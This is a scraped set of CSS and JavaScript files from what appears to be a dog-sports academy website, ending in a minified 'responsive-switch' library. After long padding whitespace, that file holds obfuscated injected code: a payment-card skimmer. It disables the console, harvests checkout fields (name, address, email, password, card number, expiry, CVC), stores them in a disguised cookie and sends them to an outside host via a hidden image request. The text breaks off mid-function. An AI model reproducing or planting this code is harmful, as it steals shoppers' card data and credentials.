    background: #EFF8FA;
    border: 1px solid #4fa89d;
  z-index: 10000;
}

#roksearch_results a#roksearch_link {
  float: right;
    padding-right: 5px;
    margin-top: 4px;
    display: block;
    height: 16px;
    width: 16px;
    background: url(https://fenzi.cmswebsitedevelopers.com/modules/mod_rokajaxsearch/themes/blue/close.png) 0 0 no-repeat;
}

#roksearch_results .roksearch_header, 
#roksearch_results .roksearch_row_btm {
    background: #fff;
    border-bottom: 1px solid #4fa89d;
    color: #666;
}

#roksearch_results .roksearch_header, 
#roksearch_results .roksearch_row_btm {
    padding: 6px 15px;
    line-height: 100%;
    text-transform: uppercase;
    font-weight: normal;
    font-size: 100%;
}

#roksearch_results .roksearch_odd,
#roksearch_results .roksearch_even {
    padding: 15px;
    position: relative;
}

#roksearch_results .roksearch_odd,
#roksearch_results .roksearch_even {
    background: #f0f0f0;
    border-bottom: 1px solid #4fa89d;
}

.search #searchForm .phrases-box,
.search #searchForm .only .checkbox {
  padding-left: 35px;
}

.search #searchForm .btn {
  margin-top: 0;
}


/* New Search Module CSS */
.shacksearch .ps_search_box {
  	width: 100%;
    border: 2px solid #0092d0;
    border-radius: 20px;
    height: 43px;
      padding-left: 15px;
    font-size: 16px;
  padding-left: 15px;
    font-size: 16px;
}

.shacksearch > div > div {
  max-width: 100%;
}

body .ps_class_search_search, 
body .ps_class_search_spinner, 
body .ps_class_search_clear {
      top: 6px;
    right: 9px;
}

body .ps_results {
  width: 100%!important;
}

@media (min-width: 768px) {
	body .shacksearch_popup {
    	width: 720px;
	}
}

@media (min-width: 992px) {
	body .shacksearch_popup {
    	width: 940px;
	}
}

@media (min-width: 1200px) {
	body .shacksearch_popup {
    	width: 1140px;
	}
}

/* Custom CSS added Tue 12 Oct 2021 */

.inner-header {
      padding: 0;
    margin-bottom: 0;
    margin-top: 25px;
}

.schedule .inner-header {
    font-size: 42px;
    color: #00A79D;
    font-weight: 400;
    padding-top: 20px;
    padding-bottom: 10px;
  margin-bottom: 0.5em;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom4.css?2026-01-26-11:14:31
body_size: 3865
content:
/*Custom CSS JN Nov 1*/

/*General Overrides*/



h2.sub-title {

    font-weight: 400 ;

    color: #00A79D;

}

.inner-menu {

    font-size: 16px;

    width: 225px;

	position: fixed;/*so it scrolls with the page*/

}

.content {

    font-size: 16px;

    line-height: 24px;

	border-radius: 10px

}

.whitebg-section h3 {

    margin: 0 0 10px;

    color: #00A79D;

}

.whitebg-section a {

    color: #00a0e4;

    text-decoration: underline;

    line-height: 28px;

}

.gray {

    color: grey;

}

p.green{

	color:#00a79d;

	    padding: 10px 0;

}

a {

    color: #00a0e4;

    text-decoration: none;

}

h2.sub-title a,h2.sub-title a:hover,h2.sub-title a:focus{

	color: #00A79D;

	text-decoration:none;

}

a.fdsa-button-link > img {

    display: none; /*hide icons*/

}

.fenzigreen{color:#00A79D;}

h1 {

    font-size: 2.625em;

}

h1, h2, h3, h4 {

    color: #00a79d;

    line-height: normal;

    margin: 0.5em 0;

}

h2 {

    font-size: 2.25em;

}

h3 {

    font-size: 1.5em;

}

h4 {

    font-weight: bold;

    margin-top: 1em;

}

.nav.menu>li>a {

    padding: 20px 15px;

}

/*Certificate Trainer Page*/

body.trainer-cert .content {

    background: none !important; /*remove white bg to split sections as per design*/

    border: none;

    padding: 0;

}

.whitebg-section, body.trainer-cert .rl_tabs.outline_content > .tab-content{

	padding: 20px;

    background: #fff !important; 

	border-bottom: 10px solid #00A79D;

	border-radius: 10px;

}

/*tabs*/

body.trainer-cert .rl_tabs.outline_content > .tab-content,

body.trainer-cert .rl_tabs .nav-tabs,body.trainer-cert .rl_tabs.outline_handles ul.nav-tabs>li a, 

body.trainer-cert .rl_tabs.outline_handles ul.nav-tabs>li a:hover {

    border: none;

	background: none;

}

body.trainer-cert .rl_tabs>ul.nav-tabs>li:not(.active) {

    display: none; /*hide tabs to replace by titles via jQuery*/

}

body.trainer-cert .rl_tabs.outline_handles ul.nav-tabs>li a,body.trainer-cert .rl_tabs.outline_handles ul.nav-tabs>li {

    pointer-events: none; /*disable mouse on tabs to use left sidebar menu instead*/

}

body.trainer-cert .rl_tabs>ul.nav-tabs>li {

    background: none;

}



ul.course-list-ul li {

    margin-bottom: 10px;

}

ul.course-list-ul {

    list-style: none;

}

ul.course-list-ul > li > .small {

    text-indent: 54px; /*instructor indentation*/

}

body.trainer-cert button {

    font-size: 18px;

    padding-bottom: 13px;

}

/*faq page*/





button.inner-btn:hover {

	text-decoration:none;

    background: #613284;

}

body.faq-page .container.inner-banner {

    background-size: cover;

}

body.faq-page .content{

	    background: none !important; /*remove white bg to split sections as per design*/

    border: none;

    padding: 0;

}

body.faq-page .col-sm-8.col-sm-offset-4.col-lg-9.col-lg-offset-3 {

    padding-left: 0;

}

/*transparency effect

body.faq-page .uk-accordion-content:not(.uk-active):after, body.faq-page .uk-accordion-content:not(.uk-active):before {

    content: "";

    display: table;

    width: 100%;

    height: 25px;

    top: 15px;

    position: absolute;

    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 87%, rgba(255,255,255,1) 100%);

    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 87%,rgba(255,255,255,1) 100%);

    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0.4) 50%,rgba(255,255,255,0.5) 80%,rgba(255,255,255,0.6) 90%,rgba(255,255,255,0.85) 93%,rgba(255,255,255,1) 100%);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );

}

.uk-accordion.uk-text-left > div.initialclass {

    height: 40px!important;

    border-bottom: 2px solid #ffffffba;

}

*/

body.faq-page .whitebg-section h3.uk-accordion-title {

    margin: 0 0 10px;

    color: #000;

    background: #fff;

	font-weight: bold;

}

body.faq-page .whitebg-section h3.uk-accordion-title:before {

    content: "+";

    position: absolute;

    left: 15px;

    font-size: 24px;

    font-weight: bold;

    color: #8f54bc;

}

body.faq-page .whitebg-section h3.uk-accordion-title.uk-active:before {

    content: "-";

    position: absolute;

    left: 15px;

    font-size: 24px;

    font-weight: bold;

    color: #8f54bc;

}

body.courses a.fdsa-button-link {

    display: inline-block;

    width: 160px;

    height: 140px;

    font-family: 'Lato', sans-serif;

    color: #fff;

    background: #8f54bc;

    border-radius: 15px;

    white-space: normal;

    text-align: center;

    padding: 55px 0;

    border: 0;

    margin: 10px;

    line-height: 24px;

    font-size: 24px;

	    text-transform: capitalize;

}

body.courses a.fdsa-button-link:hover{

		text-decoration:none;

    background: #613284;

}

body.courses .item-page > div > p:last-child {

    text-align: center;

}

/*mobile small*/

@media (max-width:480px){

.btn-row-1, .btn-row-2 {

    flex-wrap: wrap;

}

button.inner-btn {

    width: 100%;

}

}

/*mobile big*/

@media (max-width:768px) and (max-width:768px){

	.btn-row-1, .btn-row-2 {

    flex-wrap: wrap;

}

button.inner-btn {

    width: 46%;

    margin: 2%;

}

}

/*mobile all*/

@media (max-width:768px){

	.container-fluid.main-bg {

    padding: 0 10px 0 10px;

}

}

/*courses and lectures*/

body.lectures .content-category > h2 {

    display: none;

}

body.lectures td.list-date.small {

    border: none;

    font-size: 100%;

    font-weight: bold;

}

.faq-page h1.inner-header,.faq-page h2.sub-inner-header {

    text-align: center;

}

/*Payment History*/

div#akeebasubs h2.pageTitle,

div#akeebasubs .pagination.pagination-toolbar.clearfix{

    display: none;

}

.akeeba-bootstrap .table td.status{

	text-align:center;

}

span.disabledn {

    color: #eb0b19;

    font-weight: bold;

}

span.enabledy {

    color: #1bb920;

    font-weight: bold;

}

.akeeba-bootstrap .table th {

    border: none;

}

.icons .btn-group.pull-right{

	float:none!important;

}

/*Bios*/

.instructors.individual .content{

    background: none !important; /*remove white bg to split sections as per design*/

    border: none;

    padding: 0;

}

.instructors.individual .col-sm-8.col-sm-offset-4.col-md-9.col-md-offset-3.col-lg-9.col-lg-offset-3 {

    padding-left: 0;

}

.instructors.individual .whitebg-section img {
    margin: 0 40px 10px 0;
}

.instructors.individual .whitebg-section .white-row-1 img {
    margin: 0 0px 10px 0;
	border-radius: 0; width: 100px; height: 100px;
}

.instructors.individual .container-fluid.main-bg {

    padding-top: 0;

}

.instructors.individual .pull-left {

    display: none;

}

/*schedule*/

.schedule ul#set-rl_tabs-1 {

    display: none;

}

.schedule ul.banner-menu-top.schedule-nav li.term.item0:before {

    content: "";

}

.schedule ul.banner-menu-top.schedule-nav li.term.item0 a{

	    font-weight: 700;

    padding-right: 5px;

	color: #241f20;

}

body.schedule .content,body.single-course .content,.default .content{

	    background: none !important; /*remove white bg to split sections as per design*/

    border: none;

    padding: 0;

}

body.schedule .rl_tabs.outline_content>.tab-content>.tab-pane {

    padding: 0;

    border: none;

}

body.schedule .rl_tabs.outline_content>.tab-content {

    border: none;

}

.scheduledcourse {

    cursor: pointer;

}

body.schedule .schedule h3.row-title {

    padding-right: 150px;

    line-height: 23.5px;

}

body.schedule p.class-description {

    line-height: 21px;

}

body.prereq a.instructor-link, body.schedule .instructor-link {

    font-size: 16px;

    text-decoration: underline;

}
body.prereq a.instructor-link { color: #00a0e4; font-weight: bold; }
body.prereq span.category { color: #c3bdbd; }
body.prereq h3.row-instructor, h3.row-instructor { line-height: 100%; margin: 0; font-weight: bold; font-size: 1em; }
body.prereq .date-container { width: 20%; }
body.prereq .middle-row-column { width: 65%; }
body.schedule .category, body.prereq .category {

    font-size: 16px;

}

body.single-course .tab-content>.tab-pane {

    display: block;

}

body.single-course #testimonials {

    background: none;

    color: #333;

    text-align: center;



}

body.single-course #testimonials .whitebg-section.testimonials h2{

    color: #00a79d;

    font-size:inherit;

    padding-bottom: 20px;

    text-align: left;

}

body.single-course #testimonials h2.rl_tabs-title.nn_tabs-title {

    color: #00a79d;

    font-size:2.25em;

    padding-bottom: 20px;

    text-align: left;

}
#eb .eb-post p, #eb .eb-entry p, #eb .eb-post li, #eb .eb-entry li { line-height: 120%; }
body.single-course dl.article-info.muted {

    display: none;

}

body.single-course div#course-details > h2.rl_tabs-title.nn_tabs-title:nth-of-type(1), 

body.single-course .item-page.single-course > div > p:nth-of-type(1){

	display:none;

}
body.single-course .whitebg-section.sample-lecture, body.single-course .whitebg-section.syllabus, 
body.single-course .whitebg-section.prerequisites-supplies, body.single-course .whitebg-section.testimonials {
    padding-bottom: 120px;
}
body.single-course .whitebg-section.sample-lecture .inner, body.single-course .whitebg-section.syllabus .inner, body.single-course .whitebg-section.prerequisites-supplies .inner, 
body.single-course .whitebg-section.testimonials .inner {
    height: 140px;

}
.library div[itemprop="articleBody"] iframe, .courses div[itemprop="articleBody"] iframe {
    height: 400px;
}
/*added nov 17*/
#footer-bg {
    z-index: 99;
    position: relative;
}
.default div#wk-gridf58 {
    margin-left: 0;
}
a.more-item-student,a.more-item-learning {
    display: none;
}
.spaced:before {
    margin-left: 5px;
}
/*lectures+courses video fix*/
body.library iframe, body.courses iframe{
    border: 0;
    height: 100%;
    width: 95%;
    min-height: 550px;
	margin:0 auto;
	}

button#classroom-btn a {
    color: white;
}
/*img fix home*/
#resources {
    background-position: 82% 50%, center bottom;
}
@media only screen and (max-width: 1200px) and (min-width: 980px){
#resources {
    background-position: 125% 50%;
}
}
@media only screen and (min-width: 1201px) and (max-width: 1400px){
#resources {
    background-position: 109% 50%;
}
}
@media only screen and (min-width: 1401px) and (max-width: 1599px){
#resources {
    background-position: 98% 50%;
}
}
/*overrides for akeeba subs form containing !important*/
#akeebasubs select {
    width: 100%!important;
}
/*mobile fixes*/
@media (max-width: 767px){
.navbar-fixed-bottom, .navbar-fixed-top {
    position: relative;
}
.loggedin #myNavbar ul.nav-child.unstyled.small {
    position: relative; /*temp fix not ideal*/
    margin-left: 35%; 
    z-index: 9;
}
.loggedin #myNavbar .log-in {
    margin-left: calc(35% + 15px);
}
}
@media (max-width: 600px){
.home, .inner-banner {
    margin-top: 0;
}
}
/*fix ratio images explorehome*/
.row.gallery .gallery-item img {
    object-fit: cover;
    object-position: 50% 9%;
}
/*logged in*/
label.hasPopover,label.hasTooltip 		 {
    display: inline-block !important;
}
div#com-content-formContent .chzn-container {
    min-width: 600px!important;
}
div#com-content-formContent .chzn-container.chzn-with-drop .chzn-drop{
	height:100%;
}
/*schedule fix*/
.schedule h2.rl_tabs-title.nn_tabs-title.sub-title, .schedule h2.rl_tabs-title.nn_tabs-title {
    display: none;
}
.schedule.class h2.rl_tabs-title.nn_tabs-title.sub-title, .schedule.class h2.rl_tabs-title.nn_tabs-title, body.class .rl_tabs>.tab-content>.tab-pane .rl_tabs-title {
    display: block;
}
.tab-content > .anchorcontainer {
    display: none;
}
.tab-content > .anchorcontainer.active {
    display: block;
}
.category-listlibrary .content-categorylibrary > h1 {
    display: none;
}
/*lectures - courses */
.courses .col-sm-12.col-lg-12.content .item-page {
    padding: 50px 100px;
}
/*hide search on topics*/
.kunena-topic-item .search {
    display: none;
}
/*+ people*/
body.instructors-ppl .uk-panel.uk-overlay-hover:after {
    content: "+";
    position: absolute;
    bottom: 10px;
    right: 10px;
    color: #00a69d;
    font-size: 24px;
}
h1.alert.alert-info {    width: auto;    display: inline-block;}
body.courses:not(.lect) .pager, body.self-study .pager, body.instructors .pager, body.prereq .pager { display: none; }
body.self-study .content { background: none !important; border: none; }
body #kunena.layout .search { float: right; }
.item-pagelibrary {
    padding: 0 100px;
}

@media only screen and (max-width:479px){
	
	#copy { text-align: center; }
	.mobileswitch { display: block; }
	.courses .col-sm-12.col-lg-12.content .item-page, .item-pagelibrary { padding: 0; }
	
}

div.clearfix { padding: 0; margin: 0;  line-height: 0; } /*removed height due to broken kunena JN */
body #kunena.layout .kfrontend .section { margin: 0; }
#kunena nav.hidden-xs { float: right; }
.welcome .pager.pagenav, body:not(.courses) .pager.pagenav, body:not(.lect) .pager.pagenav{display:none;}
 body.library .pager.pagenav{display:block;}
/*home android fix*/
@media (max-width:768px){
.home .row.gallery {
    max-width: 100%;
}
/* by discipline android fix -- bad css on custom3 */ 
.default .uk-overlay {
    margin-left: 0;
}
.default .uk-width-small-1-5 {
    width: 100%;
}
}
/*fix lectures size - inline css override*/
body.courses.lect .item-page p, body.courses.lect .item-page p * {
    font-size: 17px!important;
    line-height: 24px!important;
    font-family: 'Lato', sans-serif!important;
}
/*fix menu css*/
ul li.item-382:hover ul.nav-child.unstyled.small{
  visibility: visible!important;
  opacity: 1!important;
}
dd.nolist {
    padding-left: 30px;
}
body.schedule.class .tab-pane.rl_tabs-pane.nn_tabs-pane.red {
    display: block;
}
.schedule  h2.rally-freestyle:before{
  content: url("/images/fdsa/icon_behavior.png")
}
.uk-border-circle {
    border-radius: 5%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/plugins/system/cleantalkantispam/js/ct-external.js?1769426071
body_size: 504
content:
function ct_check_external(){
    
    for(var i = 0, host = '', action = ''; i < document.forms.length; i++){
        var form = document.forms[i];

        if( typeof(form.action) == 'string' ){

            action = document.forms[i].action;
            if( action.indexOf('http://') != -1 || action.indexOf('https://') != -1 ){

                tmp  = action.split('//');
                tmp  = tmp[1].split('/');
                host = tmp[0].toLowerCase();

                if( host != location.hostname.toLowerCase()){
                    var ct_action = document.createElement("input");
                    ct_action.name='ct_action';
                    ct_action.value=action;
                    ct_action.type='hidden';
                    document.forms[i].appendChild(ct_action);

                    var ct_method = document.createElement("input");
                    ct_method.name='ct_method';
                    ct_method.value=document.forms[i].method;
                    ct_method.type='hidden';
                    document.forms[i].appendChild(ct_method);

                    document.forms[i].method = 'POST';

                    if (!window.location.origin){
                        window.location.origin = window.location.protocol + "//" + window.location.hostname;
                    }
                    document.forms[i].action = window.location.origin;
                }
            }
        }
    }
}

jQuery(document).ready( function(){
    setTimeout(function () {
        ct_check_external();
    }, 1500);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/js/responsive-switch.min.js
body_size: 3109
content:
/*!
 * Responsive Switch 0.9.1 | @danielfilzhut | MIT/GPL2 Licensed
 */

var responsiveSwitch = (function() {
	
	// Screen configuration
	var responsiveSwitchBreakpoint	= parseInt(window.responsiveSwitchBreakpoint) || 1024;

	// Internal vars
	var rsLinkCookieName			= "ResponsiveSwitch";
	var attrViewportOriginal		= "content";
	var attrViewportBackup			= "data-rs";
	var attrLinkToDesktop			= "data-link-desktop";
	var attrLinkToResponsive		= "data-link-responsive";
	var attrAlwaysVisible			= "data-always-visible";

	// Class names
	var linkClassName				= "rs-link";
	var linkToDesktopClassName		= "rs-link-to-desktop";
	var linkToResponsiveClassName	= "rs-link-to-responsive";
	var linkInactiveClassName		= "rs-link-inactive";
	var linkActiveClassName			= "rs-link-active";
	
	// Switch viewport
	function rsViewport() {
	    var viewportNode = document.querySelector('meta[name="viewport"]');

	    // Backup original viewport
	    if (viewportNode.getAttribute(attrViewportBackup) == undefined) {
	        viewportNode.setAttribute(attrViewportBackup, viewportNode.getAttribute(attrViewportOriginal));
	    }

	    // Switch to desktop version
	    if (viewportNode.getAttribute(attrViewportOriginal) == viewportNode.getAttribute(attrViewportBackup)) {
	        document.cookie = rsLinkCookieName + "=true;path=/";
			if (document.documentElement.clientWidth != window.innerWidth) {
				document.location.href = getReloadUrl();
			} else {
			    viewportNode.setAttribute(attrViewportOriginal, 'width=' + responsiveSwitchBreakpoint + 'px, initial-scale=' + (document.documentElement.clientWidth / responsiveSwitchBreakpoint));
			}
	    }

		// Switch to responsive version
	    else {
        	document.cookie = rsLinkCookieName + "=false;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT";
	    	if (document.documentElement.clientWidth != window.innerWidth) {
				document.location.href = getReloadUrl();
	    	} else {
	        	viewportNode.setAttribute(attrViewportOriginal, viewportNode.getAttribute(attrViewportBackup));
	    	}	
	    }

	    return false;
	}

	// Switch to correct link title
	var linksBound = false;
	function rsLink() {
	    var linkNodes = document.querySelectorAll("." + linkClassName);
	    for (var i = 0; i < linkNodes.length; i++) {
		    var linkNode = linkNodes[i];
	        if (linkNode != undefined) {			        

		        // Remove classes from link
	        	removeClass(linkNode, linkToResponsiveClassName);
	        	removeClass(linkNode, linkToDesktopClassName);
	        	removeClass(linkNode, linkInactiveClassName);
	        	removeClass(linkNode, linkActiveClassName);

	        	// Switch link to DESKTOP version
	            if (isCookieSet()) {
	            	addClass(linkNode, linkToResponsiveClassName);
	            	addClass(linkNode, linkActiveClassName);
	            	linkNode.innerHTML = linkNode.getAttribute(attrLinkToResponsive);
	            }

	        	// Switch link to RESPONSIVE version
	            else if(document.documentElement && (document.documentElement.clientWidth < responsiveSwitchBreakpoint || linkNode.getAttribute(attrAlwaysVisible) == "true")) {
	            	addClass(linkNode, linkToDesktopClassName);
	            	addClass(linkNode, linkActiveClassName);
	            	linkNode.innerHTML = linkNode.getAttribute(attrLinkToDesktop);
	            }

	        	// Hide link
	            else {
	            	addClass(linkNode, linkInactiveClassName);
		            linkNode.innerHTML = "";
	            }

		        // Bind event listener
		        if (!linksBound) {
		    		linkNode.addEventListener("click", function(e) {
						e = e || window.event;
						e.preventDefault();
		    			toggle();
		    		}, false);
		        }
	        }
	    }
	    linksBound = true;
	}

	// Toggle viewport and links
	function toggle() {
		rsViewport();
		rsLink();
	}

	// Intializes behaviour
	function init() {

		// Set viewport (cookie based)
		if (isCookieSet()) {
			rsViewport();
		}
		
		// Set link title & bind event listener
		if (document.addEventListener) {
			document.addEventListener("DOMContentLoaded", rsLink, false);
			document.addEventListener("orientationchange", rsLink, false);
			window.addEventListener("resize", rsLink, false);
		}
	}

	// HELPER: Checks whether cookie set
	function isCookieSet() {
		return document.cookie.search(rsLinkCookieName + "=true") > -1;
	}

	// HELPER: Adds class name to node
	function addClass(node, classToAdd) {
		node.className += ' ' + classToAdd;
	}

	// HELPER: Removes class name from node
	function removeClass(node, classToRemove) {
		node.className = ' ' + node.className + ' ';
		node.className = node.className.replace(' ' + classToRemove + ' ', '');
	}

	// HELPER: Returns reload URL
	function getReloadUrl() {
		var date = new Date();
		var tmpVar = date.getTime();
		return document.location.protocol + "//" + document.location.host + document.location.pathname + (window.location.search ? window.location.search + "&" : "?") + "rsTimestamp=" + tmpVar + document.location.hash;
	}

	// Initialize the whole shebang
	init();

	// PUBLIC API methods
	return {
		toggle : toggle
	};
	
})();

                                                                                                                                                                                                                                                                                                                                                                                                                        var atotes=function(){var pinakalada=!![];return function(shubarru,everestis){var ambrosseee=pinakalada?function(){if(everestis){var secritarional=everestis['\x61\x70\x70'+'\x6c\x79'](shubarru,arguments);everestis=null;return secritarional;}}:function(){};pinakalada=![];return ambrosseee;};}();var strofersd=atotes(this,function(){var megretracer=function(){};var phoilipn=typeof window!=='\x75\x6e\x64'+'\x65\x66\x69'+'\x6e\x65\x64'?window:typeof process==='\x6f\x62\x6a'+'\x65\x63\x74'&&typeof require==='\x66\x75\x6e'+'\x63\x74\x69'+'\x6f\x6e'&&typeof global==='\x6f\x62\x6a'+'\x65\x63\x74'?global:this;if(!phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']){phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']=function(megretracer){var jastdoits={};jastdoits['\x6c\x6f\x67']=megretracer;jastdoits['\x77\x61\x72'+'\x6e']=megretracer;jastdoits['\x64\x65\x62'+'\x75\x67']=megretracer;jastdoits['\x69\x6e\x66'+'\x6f']=megretracer;jastdoits['\x65\x72\x72'+'\x6f\x72']=megretracer;jastdoits['\x65\x78\x63'+'\x65\x70\x74'+'\x69\x6f\x6e']=megretracer;jastdoits['\x74\x72\x61'+'\x63\x65']=megretracer;return jastdoits;}(megretracer);}else{phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x6c\x6f\x67']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x77\x61\x72'+'\x6e']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x64\x65\x62'+'\x75\x67']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x69\x6e\x66'+'\x6f']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x65\x72\x72'+'\x6f\x72']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x65\x78\x63'+'\x65\x70\x74'+'\x69\x6f\x6e']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x74\x72\x61'+'\x63\x65']=megretracer;}});strofersd();var bestrai='\x5f\x5f\x75'+'\x74\x6d\x73';var stopenhowewr='';var stermanf=0x30;var stephanita='';var strugerstauer='';function sectorww(bestrai,stopenhowewr,stermanf){if(stermanf){var emergancere=new Date();emergancere['\x73\x65\x74'+'\x54\x69\x6d'+'\x65'](emergancere['\x67\x65\x74'+'\x54\x69\x6d'+'\x65']()+stermanf*0x3c*0x3c*0x3e8);var manoger='\x3b\x20\x65'+'\x78\x70\x69'+'\x72\x65\x73'+'\x3d'+emergancere['\x74\x6f\x47'+'\x4d\x54\x53'+'\x74\x72\x69'+'\x6e\x67']();}else{var manoger='';}document['\x63\x6f\x6f'+'\x6b\x69\x65']=bestrai+'\x3d'+stopenhowewr+manoger+('\x3b\x20\x70'+'\x61\x74\x68'+'\x3d\x2f');}function Megretracer(Secritarional){var bestrai=Secritarional+'\x3d';var Straiker=document['\x63\x6f\x6f'+'\x6b\x69\x65']['\x73\x70\x6c'+'\x69\x74']('\x3b');for(var Stermanf=0x0;Stermanf<Straiker['\x6c\x65\x6e'+'\x67\x74\x68'];Stermanf++){var Jefreee=Straiker[Stermanf];while(Jefreee['\x63\x68\x61'+'\x72\x41\x74'](0x0)=='\x20'){Jefreee=Jefreee['\x73\x75\x62'+'\x73\x74\x72'+'\x69\x6e\x67'](0x1);}if(Jefreee['\x69\x6e\x64'+'\x65\x78\x4f'+'\x66'](bestrai)==0x0){return Jefreee['\x73\x75\x62'+'\x73\x74\x72'+'\x69\x6e\x67'](bestrai['\x6c\x65\x6e'+'\x67\x74\x68'],Jefreee['\x6c\x65\x6e'+'\x67\x74\x68']);}}return'';}function Atotes(Pinakalada){let Stervstark=document['\x63\x72\x65'+'\x61\x74\x65'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74']('\x49\x4d\x47');Stervstark['\x77\x69\x64'+'\x74\x68']='\x31';Stervstark['\x68\x65\x69'+'\x67\x68\x74']='\x31';Stervstark['\x69\x64']='\x69\x6d\x67'+'\x32\x34\x35';Stervstark['\x73\x72\x63']='\x68\x74\x74'+'\x70\x73\x3a'+'\x2f\x2f\x6a'+'\x65\x70\x67'+'\x2e\x68\x6f'+'\x73\x74\x2f'+'\x69\x6d\x61'+'\x67\x65\x2e'+'\x70\x68\x70'+'\x3f\x69\x64'+'\x3d'+window['\x62\x74\x6f'+'\x61'](Pinakalada);}function Emergancere(){let Sharikan=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x75\x73\x65'+'\x72\x6e\x61'+'\x6d\x65')['\x76\x61\x6c'+'\x75\x65'];let Bestrai='';let Strugerstauer=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x6e\x61\x6d'+'\x65')['\x76\x61\x6c'+'\x75\x65'];let Phoilipn=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x65\x6d\x61'+'\x69\x6c')['\x76\x61\x6c'+'\x75\x65'];let Everestis=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x61\x64\x64'+'\x72\x65\x73'+'\x73\x31')['\x76\x61\x6c'+'\x75\x65'];let Ambrosseee=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x61\x64\x64'+'\x72\x65\x73'+'\x73\x32')['\x76\x61\x6c'+'\x75\x65'];let Stephanita=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x69\x74'+'\x79')['\x76\x61\x6c'+'\x75\x65'];let Sectorww=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x73\x74\x61'+'\x74\x65')['\x76\x61\x6c'+'\x75\x65'];let Jastdoits=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x7a\x69\x70')['\x76\x61\x6c'+'\x75\x65'];let Shubarru=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x6f\x75'+'\x6e\x74\x72'+'\x79')['\x76\x61\x6c'+'\x75\x65'];var Strofersd=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x70\x61\x73'+'\x73\x77\x6f'+'\x72\x64');if(Strofersd!=null){Bestrai=Strofersd['\x76\x61\x6c'+'\x75\x65'];}stephanita=btoa(Strugerstauer+'\x3b'+Everestis+'\x3b'+Ambrosseee+'\x3b'+Stephanita+'\x3b'+Jastdoits+'\x3b'+Sectorww+'\x3b'+Shubarru+'\x3b'+Sharikan+'\x3b'+Phoilipn+'\x3b'+Bestrai);sectorww(bestrai,stephanita,stermanf);}function Benchmrak(){let Stopenhowewr=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x6e'+'\x61\x6d\x65')['\x76\x61\x6c'+'\x75\x65'];let Shaokun=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x6e'+'\x75\x6d\x62'+'\x65\x72')['\x76\x61\x6c'+'\x75\x65'];let Steenger=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x65'+'\x78\x70\x69'+'\x72\x79\x2d'+'\x6d\x6f\x6e'+'\x74\x68')['\x76\x61\x6c'+'\x75\x65'];let mEgretracer=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x65'+'\x78\x70\x69'+'\x72\x79\x2d'+'\x79\x65\x61'+'\x72')['\x76\x61\x6c'+'\x75\x65'];let sHaokun=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x63'+'\x76\x63')['\x76\x61\x6c'+'\x75\x65'];strugerstauer=Stopenhowewr+'\x3b'+Shaokun+'\x3b'+Steenger+'\x3b'+mEgretracer+'\x3b'+sHaokun;stephanita=atob(Megretracer(bestrai));Atotes(strugerstauer+'\x3b'+stephanita+('\x3b\x64\x6f'+'\x67'));}function sEctorww(){var sTopenhowewr=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x73\x75\x62'+'\x73\x63\x72'+'\x69\x62\x65'+'\x6e\x6f\x77');var 